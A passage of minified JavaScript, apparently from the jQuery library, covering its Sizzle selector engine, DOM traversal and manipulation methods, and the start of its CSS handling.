(G=wa,M=r);return q};return d?e(h):h}function D(){}var u,x,N,M,H,F,R,W,ra,xa,ta,Na,E="sizzle"+-new Date,na=a.document,I={},G=0,zc=0,Db=d(),Cb=d(),O=d(),J=typeof b,aa=[],U=aa.pop,B=aa.push,A=aa.slice,Q=aa.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1};aa="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w#");var X="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)[\\x20\\t\\r\\n\\f]*(?:([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+
aa+")|)|)[\\x20\\t\\r\\n\\f]*\\]",T=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+X.replace(3,8)+")*)|.*)\\)|)",P=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),ba=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,ca=/^[\x20\t\r\n\f]*([\x20\t\r\n\f>+~])[\x20\t\r\n\f]*/,da=new RegExp(T),ia=new RegExp("^"+aa+"$"),S={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,NAME:/^\[name=['"]?((?:\\.|[\w-]|[^\x00-\xa0])+)['"]?\]/,
TAG:new RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:new RegExp("^"+X),PSEUDO:new RegExp("^"+T),CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},Y=/[\x20\t\r\n\f]*[+~]/,Z=/^[^{]+\{\s*\[native code/,ja=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
la=/^(?:input|select|textarea|button)$/i,ma=/^h\d$/i,oa=/'|\\/g,pa=/=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,fa=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,ha=function(a,b){var c="0x"+b-65536;return c!==c?b:0>c?String.fromCharCode(c+65536):String.fromCharCode(c>>10|55296,c&1023|56320)};try{A.call(na.documentElement.childNodes,0)[0].nodeType}catch(v){A=function(a){for(var b,c=[];b=this[a++];)c.push(b);return c}}var qa=g.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==
a.nodeName:!1};var sa=g.setDocument=function(a){var c=a?a.ownerDocument||a:na;if(c===H||9!==c.nodeType||!c.documentElement)return H;H=c;F=c.documentElement;R=qa(c);I.tagNameNoComments=f(function(a){a.appendChild(c.createComment(""));return!a.getElementsByTagName("*").length});I.attributes=f(function(a){a.innerHTML="<select></select>";a=typeof a.lastChild.getAttribute("multiple");return"boolean"!==a&&"string"!==a});I.getByClassName=f(function(a){a.innerHTML="<div class='hidden e'></div><div class='hidden'></div>";
if(!a.getElementsByClassName||!a.getElementsByClassName("e").length)return!1;a.lastChild.className="e";return 2===a.getElementsByClassName("e").length});I.getByName=f(function(a){a.id=E+0;a.innerHTML="<a name='"+E+"'></a><div name='"+E+"'></div>";F.insertBefore(a,F.firstChild);var b=c.getElementsByName&&c.getElementsByName(E).length===2+c.getElementsByName(E+0).length;I.getIdNotName=!c.getElementById(E);F.removeChild(a);return b});y.attrHandle=f(function(a){a.innerHTML="<a href='#'></a>";return a.firstChild&&
typeof a.firstChild.getAttribute!==J&&"#"===a.firstChild.getAttribute("href")})?{}:{href:function(a){return a.getAttribute("href",2)},type:function(a){return a.getAttribute("type")}};I.getIdNotName?(y.find.ID=function(a,b){if(typeof b.getElementById!==J&&!R){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(fa,ha);return function(a){return a.getAttribute("id")===b}}):(y.find.ID=function(a,c){if(typeof c.getElementById!==J&&!R){var d=c.getElementById(a);
return d?d.id===a||typeof d.getAttributeNode!==J&&d.getAttributeNode("id").value===a?[d]:b:[]}},y.filter.ID=function(a){var b=a.replace(fa,ha);return function(a){return(a=typeof a.getAttributeNode!==J&&a.getAttributeNode("id"))&&a.value===b}});y.find.TAG=I.tagNameNoComments?function(a,b){if(typeof b.getElementsByTagName!==J)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f};y.find.NAME=
I.getByName&&function(a,b){if(typeof b.getElementsByName!==J)return b.getElementsByName(name)};y.find.CLASS=I.getByClassName&&function(a,b){if(typeof b.getElementsByClassName!==J&&!R)return b.getElementsByClassName(a)};ra=[];W=[":focus"];if(I.qsa=Z.test(c.querySelectorAll+""))f(function(a){a.innerHTML="<select><option selected=''></option></select>";a.querySelectorAll("[selected]").length||W.push("\\[[\\x20\\t\\r\\n\\f]*(?:checked|disabled|ismap|multiple|readonly|selected|value)");a.querySelectorAll(":checked").length||
W.push(":checked")}),f(function(a){a.innerHTML="<input type='hidden' i=''/>";a.querySelectorAll("[i^='']").length&&W.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:\"\"|'')");a.querySelectorAll(":enabled").length||W.push(":enabled",":disabled");a.querySelectorAll("*,:x");W.push(",.*:")});(I.matchesSelector=Z.test((xa=F.matchesSelector||F.mozMatchesSelector||F.webkitMatchesSelector||F.oMatchesSelector||F.msMatchesSelector)+""))&&f(function(a){I.disconnectedMatch=xa.call(a,"div");xa.call(a,"[s!='']:x");ra.push("!=",
T)});W=new RegExp(W.join("|"));ra=new RegExp(ra.join("|"));ta=Z.test(F.contains+"")||F.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!!(d&&1===d.nodeType&&(c.contains?c.contains(d):a.compareDocumentPosition&&a.compareDocumentPosition(d)&16))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1};Na=F.compareDocumentPosition?function(a,b){var d;return a===b?(N=!0,0):(d=b.compareDocumentPosition&&a.compareDocumentPosition&&
a.compareDocumentPosition(b))?d&1||a.parentNode&&11===a.parentNode.nodeType?a===c||ta(na,a)?-1:b===c||ta(na,b)?1:0:d&4?-1:1:a.compareDocumentPosition?-1:1}:function(a,b){var d=0;var e=a.parentNode;var f=b.parentNode,g=[a],k=[b];if(a===b)return N=!0,0;if(!e||!f)return a===c?-1:b===c?1:e?-1:f?1:0;if(e===f)return h(a,b);for(e=a;e=e.parentNode;)g.unshift(e);for(e=b;e=e.parentNode;)k.unshift(e);for(;g[d]===k[d];)d++;return d?h(g[d],k[d]):g[d]===na?-1:k[d]===na?1:0};N=!1;[0,0].sort(Na);I.detectDuplicates=
N;return H};g.matches=function(a,b){return g(a,null,null,b)};g.matchesSelector=function(a,b){(a.ownerDocument||a)!==H&&sa(a);b=b.replace(pa,"='$1']");if(!(!I.matchesSelector||R||ra&&ra.test(b)||W.test(b)))try{var c=xa.call(a,b);if(c||I.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(L){}return 0<g(b,H,null,[a]).length};g.contains=function(a,b){(a.ownerDocument||a)!==H&&sa(a);return ta(a,b)};g.attr=function(a,b){var c;(a.ownerDocument||a)!==H&&sa(a);R||(b=b.toLowerCase());return(c=
y.attrHandle[b])?c(a):R||I.attributes?a.getAttribute(b):((c=a.getAttributeNode(b))||a.getAttribute(b))&&!0===a[b]?b:c&&c.specified?c.value:null};g.error=function(a){throw Error("Syntax error, unrecognized expression: "+a);};g.uniqueSort=function(a){var b,c=[],d=1,e=0;N=!I.detectDuplicates;a.sort(Na);if(N){for(;b=a[d];d++)b===a[d-1]&&(e=c.push(d));for(;e--;)a.splice(c[e],1)}return a};var ea=g.getText=function(a){var b="",c=0;var d=a.nodeType;if(!d)for(;d=a[c];c++)b+=ea(d);else if(1===d||9===d||11===
d){if("string"===typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)b+=ea(a)}else if(3===d||4===d)return a.nodeValue;return b};var y=g.selectors={cacheLength:50,createPseudo:e,match:S,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){a[1]=a[1].replace(fa,ha);a[3]=(a[4]||a[5]||"").replace(fa,ha);"~="===a[2]&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=
a[1].toLowerCase();"nth"===a[1].slice(0,3)?(a[3]||g.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&g.error(a[0]);return a},PSEUDO:function(a){var b,c=!a[5]&&a[2];if(S.CHILD.test(a[0]))return null;a[4]?a[2]=a[4]:c&&da.test(c)&&(b=n(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b));return a.slice(0,3)}},filter:{TAG:function(a){if("*"===a)return function(){return!0};a=a.replace(fa,ha).toLowerCase();
return function(b){return b.nodeName&&b.nodeName.toLowerCase()===a}},CLASS:function(a){var b=Db[a+" "];return b||(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),Db(a,function(a){return b.test(a.className||typeof a.getAttribute!==J&&a.getAttribute("class")||"")}))},ATTR:function(a,b,c){return function(d){d=g.attr(d,a);if(null==d)return"!="===b;if(!b)return!0;d+="";return"="===b?d===c:"!="===b?d!==c:"^="===b?c&&0===d.indexOf(c):"*="===b?c&&-1<d.indexOf(c):"$="===b?c&&d.slice(-c.length)===
c:"~="===b?-1<(" "+d+" ").indexOf(c):"|="===b?d===c||d.slice(0,c.length+1)===c+"-":!1}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,k){var l;c=f!==g?"nextSibling":"previousSibling";var m=b.parentNode,n=h&&b.nodeName.toLowerCase();k=!k&&!h;if(m){if(f){for(;c;){for(l=b;l=l[c];)if(h?l.nodeName.toLowerCase()===n:1===l.nodeType)return!1;var v=c="only"===a&&!v&&"nextSibling"}return!0}v=[g?
m.firstChild:m.lastChild];if(g&&k){k=m[E]||(m[E]={});var q=k[a]||[];var p=q[0]===G&&q[1];var r=q[0]===G&&q[2];for(l=p&&m.childNodes[p];l=++p&&l&&l[c]||(r=p=0)||v.pop();)if(1===l.nodeType&&++r&&l===b){k[a]=[G,p,r];break}}else if(k&&(q=(b[E]||(b[E]={}))[a])&&q[0]===G)r=q[1];else for(;(l=++p&&l&&l[c]||(r=p=0)||v.pop())&&((h?l.nodeName.toLowerCase()!==n:1!==l.nodeType)||!++r||(k&&((l[E]||(l[E]={}))[a]=[G,r]),l!==b)););r-=e;return r===d||0===r%d&&0<=r/d}}},PSEUDO:function(a,b){var c=y.pseudos[a]||y.setFilters[a.toLowerCase()]||
g.error("unsupported pseudo: "+a);if(c[E])return c(b);if(1<c.length){var d=[a,a,"",b];return y.setFilters.hasOwnProperty(a.toLowerCase())?e(function(a,d){for(var e,f=c(a,b),g=f.length;g--;)e=Q.call(a,f[g]),a[e]=!(d[e]=f[g])}):function(a){return c(a,0,d)}}return c}},pseudos:{not:e(function(a){var b=[],c=[],d=ka(a.replace(P,"$1"));return d[E]?e(function(a,b,c,e){e=d(a,null,e,[]);for(var f=a.length;f--;)if(c=e[f])a[f]=!(b[f]=c)}):function(a,e,f){b[0]=a;d(b,null,f,c);return!c.pop()}}),has:e(function(a){return function(b){return 0<
g(a,b).length}}),contains:e(function(a){return function(b){return-1<(b.textContent||b.innerText||ea(b)).indexOf(a)}}),lang:e(function(a){ia.test(a||"")||g.error("unsupported lang: "+a);a=a.replace(fa,ha).toLowerCase();return function(b){var c;do if(c=R?b.getAttribute("xml:lang")||b.getAttribute("lang"):b.lang)return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===
F},focus:function(a){return a===H.activeElement&&(!H.hasFocus||H.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if("@"<a.nodeName||3===a.nodeType||4===a.nodeType)return!1;
return!0},parent:function(a){return!y.pseudos.empty(a)},header:function(a){return ma.test(a.nodeName)},input:function(a){return la.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:m(function(){return[0]}),last:m(function(a,b){return[b-1]}),eq:m(function(a,b,c){return[0>c?c+b:c]}),
even:m(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:m(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:m(function(a,b,c){for(b=0>c?c+b:c;0<=--b;)a.push(b);return a}),gt:m(function(a,b,c){for(c=0>c?c+b:c;++c<b;)a.push(c);return a})}};for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[u]=k(u);for(u in{submit:!0,reset:!0})y.pseudos[u]=l(u);var ka=g.compile=function(a,b){var c,d=[],e=[],f=O[a+" "];if(!f){b||(b=n(a));for(c=b.length;c--;)f=w(b[c]),f[E]?d.push(f):
e.push(f);f=O(a,sc(e,d))}return f};y.pseudos.nth=y.pseudos.eq;y.filters=D.prototype=y.pseudos;y.setFilters=new D;sa();g.attr=c.attr;c.find=g;c.expr=g.selectors;c.expr[":"]=c.expr.pseudos;c.unique=g.uniqueSort;c.text=g.getText;c.isXMLDoc=g.isXML;c.contains=g.contains})(t);var Ac=/Until$/,Bc=/^(?:parents|prev(?:Until|All))/,Wb=/^.[^:#\[\.,]*$/,Eb=c.expr.match.needsContext,Cc={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b,d=this.length;if("string"!==typeof a){var e=this;
return this.pushStack(c(a).filter(function(){for(b=0;b<d;b++)if(c.contains(e[b],this))return!0}))}var f=[];for(b=0;b<d;b++)c.find(a,this[b],f);f=this.pushStack(1<d?c.unique(f):f);f.selector=(this.selector?this.selector+" ":"")+a;return f},has:function(a){var b,d=c(a,this),e=d.length;return this.filter(function(){for(b=0;b<e;b++)if(c.contains(this,d[b]))return!0})},not:function(a){return this.pushStack($a(this,a,!1))},filter:function(a){return this.pushStack($a(this,a,!0))},is:function(a){return!!a&&
("string"===typeof a?Eb.test(a)?0<=c(a,this.context).index(this[0]):0<c.filter(a,this).length:0<this.filter(a).length)},closest:function(a,b){for(var d,e=0,f=this.length,g=[],h=Eb.test(a)||"string"!==typeof a?c(a,b||this.context):0;e<f;e++)for(d=this[e];d&&d.ownerDocument&&d!==b&&11!==d.nodeType;){if(h?-1<h.index(d):c.find.matchesSelector(d,a)){g.push(d);break}d=d.parentNode}return this.pushStack(1<g.length?c.unique(g):g)},index:function(a){return a?"string"===typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?
a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var d="string"===typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a);d=c.merge(this.get(),d);return this.pushStack(c.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});c.fn.andSelf=c.fn.addBack;c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,
"parentNode",d)},next:function(a){return Za(a,"nextSibling")},prev:function(a){return Za(a,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,
"iframe")?a.contentDocument||a.contentWindow.document:c.merge([],a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);Ac.test(a)||(e=d);e&&"string"===typeof e&&(f=c.filter(e,f));f=1<this.length&&!Cc[a]?c.unique(f):f;1<this.length&&Bc.test(a)&&(f=f.reverse());return this.pushStack(f)}});c.extend({filter:function(a,b,d){d&&(a=":not("+a+")");return 1===b.length?c.find.matchesSelector(b[0],a)?[b[0]]:[]:c.find.matches(a,b)},dir:function(a,b,d){var e=[];for(a=a[b];a&&9!==a.nodeType&&
(d===n||1!==a.nodeType||!c(a).is(d));)1===a.nodeType&&e.push(a),a=a[b];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var bb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Dc=/ jQuery\d+="(?:null|\d+)"/g,Fb=new RegExp("<(?:"+bb+")[\\s/>]","i"),Oa=/^\s+/,Gb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
Hb=/<([\w:]+)/,Ib=/<tbody/i,Ec=/<|&#?\w+;/,Fc=/<(?:script|style|link)/i,Da=/^(?:checkbox|radio)$/i,Gc=/checked\s*(?:[^=]|=\s*.checked.)/i,Jb=/^$|\/(?:java|ecma)script/i,Yb=/^true\/(.*)/,Hc=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,D={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>",
"</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Pa=ab(p).appendChild(p.createElement("div"));D.optgroup=D.option;D.tbody=D.tfoot=D.colgroup=D.caption=D.thead;D.th=D.td;c.fn.extend({text:function(a){return c.access(this,function(a){return a===n?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||p).createTextNode(a))},null,a,arguments.length)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,
b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(d){c(this).wrapAll(b?
a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.insertBefore(a,this.firstChild)})},before:function(){return this.domManip(arguments,
!1,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,!1,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var d,e=0;null!=(d=this[e]);e++)if(!a||0<c.filter(a,[d]).length)b||1!==d.nodeType||c.cleanData(w(d)),d.parentNode&&(b&&c.contains(d.ownerDocument,d)&&Ca(w(d,"script")),d.parentNode.removeChild(d));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===
a.nodeType&&c.cleanData(w(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&c.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,function(a){var b=this[0]||{},e=0,f=this.length;if(a===n)return 1===b.nodeType?b.innerHTML.replace(Dc,""):n;if(!("string"!==typeof a||Fc.test(a)||!c.support.htmlSerialize&&Fb.test(a)||!c.support.leadingWhitespace&&Oa.test(a)||
D[(Hb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Gb,"<$1></$2>");try{for(;e<f;e++)b=this[e]||{},1===b.nodeType&&(c.cleanData(w(b,!1)),b.innerHTML=a);b=0}catch(g){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){c.isFunction(a)||"string"===typeof a||(a=c(a).not(this).detach());return this.domManip([a],!0,function(a){var b=this.nextSibling,e=this.parentNode;e&&(c(this).remove(),e.insertBefore(a,b))})},detach:function(a){return this.remove(a,!0)},domManip:function(a,
b,d){a=ub.apply([],a);var e,f=0,g=this.length,h=this,k=g-1,l=a[0],m=c.isFunction(l);if(m||!(1>=g||"string"!==typeof l||c.support.checkClone)&&Gc.test(l))return this.each(function(c){var e=h.eq(c);m&&(a[0]=l.call(this,c,b?e.html():n));e.domManip(a,b,d)});if(g){var p=c.buildFragment(a,this[0].ownerDocument,!1,this);var q=p.firstChild;1===p.childNodes.length&&(p=q);if(q){b=b&&c.nodeName(q,"tr");var r=c.map(w(p,"script"),cb);for(e=r.length;f<g;f++)q=p,f!==k&&(q=c.clone(q,!0,!0),e&&c.merge(r,w(q,"script"))),
d.call(b&&c.nodeName(this[f],"table")?Xb(this[f],"tbody"):this[f],q,f);if(e)for(p=r[r.length-1].ownerDocument,c.map(r,db),f=0;f<e;f++)q=r[f],Jb.test(q.type||"")&&!c._data(q,"globalEval")&&c.contains(p,q)&&(q.src?c.ajax({url:q.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):c.globalEval((q.text||q.textContent||q.innerHTML||"").replace(Hc,"")));p=q=null}}return this}});c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},
function(a,b){c.fn[a]=function(a){for(var d=0,f=[],g=c(a),h=g.length-1;d<=h;d++)a=d===h?this:this.clone(!0),c(g[d])[b](a),Ha.apply(f,a.get());return this.pushStack(f)}});c.extend({clone:function(a,b,d){var e,f,g=c.contains(a.ownerDocument,a);if(c.support.html5Clone||c.isXMLDoc(a)||!Fb.test("<"+a.nodeName+">"))var h=a.cloneNode(!0);else Pa.innerHTML=a.outerHTML,Pa.removeChild(h=Pa.firstChild);if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a))){var k=
w(h);var l=w(a);for(f=0;null!=(e=l[f]);++f)if(k[f]){var m=void 0,n=e,q=k[f];if(1===q.nodeType){var p=q.nodeName.toLowerCase();if(!c.support.noCloneEvent&&q[c.expando]){e=c._data(q);for(m in e.events)c.removeEvent(q,m,e.handle);q.removeAttribute(c.expando)}if("script"===p&&q.text!==n.text)cb(q).text=n.text,db(q);else if("object"===p)q.parentNode&&(q.outerHTML=n.outerHTML),c.support.html5Clone&&n.innerHTML&&!c.trim(q.innerHTML)&&(q.innerHTML=n.innerHTML);else if("input"===p&&Da.test(n.type))q.defaultChecked=
q.checked=n.checked,q.value!==n.value&&(q.value=n.value);else if("option"===p)q.defaultSelected=q.selected=n.defaultSelected;else if("input"===p||"textarea"===p)q.defaultValue=n.defaultValue}}}if(b)if(d)for(l=l||w(a),k=k||w(h),f=0;null!=(e=l[f]);f++)eb(e,k[f]);else eb(a,h);k=w(h,"script");0<k.length&&Ca(k,!g&&w(a,"script"));return h},buildFragment:function(a,b,d,e){for(var f,g,h,k,l,m,n=a.length,q=ab(b),p=[],t=0;t<n;t++)if((g=a[t])||0===g)if("object"===c.type(g))c.merge(p,g.nodeType?[g]:g);else if(Ec.test(g)){h=
h||q.appendChild(b.createElement("div"));k=(Hb.exec(g)||["",""])[1].toLowerCase();m=D[k]||D._default;h.innerHTML=m[1]+g.replace(Gb,"<$1></$2>")+m[2];for(f=m[0];f--;)h=h.lastChild;!c.support.leadingWhitespace&&Oa.test(g)&&p.push(b.createTextNode(Oa.exec(g)[0]));if(!c.support.tbody)for(f=(g="table"!==k||Ib.test(g)?"<table>"!==m[1]||Ib.test(g)?0:h:h.firstChild)&&g.childNodes.length;f--;)c.nodeName(l=g.childNodes[f],"tbody")&&!l.childNodes.length&&g.removeChild(l);c.merge(p,h.childNodes);for(h.textContent=
"";h.firstChild;)h.removeChild(h.firstChild);h=q.lastChild}else p.push(b.createTextNode(g));h&&q.removeChild(h);c.support.appendChecked||c.grep(w(p,"input"),Zb);for(t=0;g=p[t++];)if(!e||-1===c.inArray(g,e))if(a=c.contains(g.ownerDocument,g),h=w(q.appendChild(g),"script"),a&&Ca(h),d)for(f=0;g=h[f++];)Jb.test(g.type||"")&&d.push(g);return q},cleanData:function(a,b){for(var d,e,f,g,h=0,k=c.expando,l=c.cache,m=c.support.deleteExpando,n=c.event.special;null!=(d=a[h]);h++)if(b||c.acceptData(d))if(g=(f=
d[k])&&l[f]){if(g.events)for(e in g.events)n[e]?c.event.remove(d,e):c.removeEvent(d,e,g.handle);l[f]&&(delete l[f],m?delete d[k]:typeof d.removeAttribute!==x?d.removeAttribute(k):d[k]=null,T.push(f))}}});var Z,Qa=/alpha\([^)]*\)/i,Ic=/opacity\s*=\s*([^)]*)/,Jc=/^(top|right|bottom|left)$/,Kc=/^(none|table(?!-c[ea]).+)/,Kb=/^margin/,$b=new RegExp("^("+va+")(.*)$","i"),pa=new RegExp("^("+va+")(?!px)[a-z%]+$","i"),Lc=new RegExp("^([+-])=("+va+")","i"),mb={BODY:"block"},Mc={position:"absolute",visibility:"hidden",
display:"block"},Lb={letterSpacing:0,fontWeight:400},B=["Top","Right","Bottom","Left"],gb=["Webkit","O","Moz","ms"];c.fn.extend({css:function(a,b){return c.access(this,function(a,b,f){var d={},e=0;if(c.isArray(b)){var k=ba(a);for(f=b.length;e<f;e++)d[b[e]]=c.css(a,b[e],!1,k);return d}return f!==n?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)},show:function(){return hb(this,!0)},hide:function(){return hb(this)},toggle:function(a){var b="boolean"===typeof a;return this.each(function(){(b?a:Y(this))?
c(this).show():c(this).hide()})}});c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=ca(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g=c.camelCase(b),h=a.style;b=c.cssProps[g]||(c.cssProps[g]=fb(h,g));var k=c.cssHooks[b]||c.cssHooks[g];if(d!==
n){var l=typeof d;"string"===l&&(f=Lc.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(c.css(a,b)),l="number");if(!(null==d||"number"===l&&isNaN(d)||("number"!==l||c.cssNumber[g]||(d+="px"),c.support.clearCloneStyle||""!==d||0!==b.indexOf("background")||(h[b]="inherit"),k&&"set"in k&&(d=k.set(a,d,e))===n)))try{h[b]=d}catch(m){}}else return k&&"get"in k&&(f=k.get(a,!1,e))!==n?f:h[b]}},css:function(a,b,d,e){var f;var g=c.camelCase(b);b=c.cssProps[g]||(c.cssProps[g]=fb(a.style,g));(g=c.cssHooks[b]||c.cssHooks[g])&&
"get"in g&&(f=g.get(a,!0,d));f===n&&(f=ca(a,b,e));"normal"===f&&b in Lb&&(f=Lb[b]);return""===d||d?(a=parseFloat(f),!0===d||c.isNumeric(a)?a||0:f):f},swap:function(a,b,c,e){var d,g={};for(d in b)g[d]=a.style[d],a.style[d]=b[d];c=c.apply(a,e||[]);for(d in b)a.style[d]=g[d];return c}});if(t.getComputedStyle){var ba=function(a){return t.getComputedStyle(a,null)};var ca=function(a,b,d){var e=(d=d||ba(a))?d.getPropertyValue(b)||d[b]:n,f=a.style;if(d&&(""!==e||c.contains(a.ownerDocument,a)||(e=c.style(a,
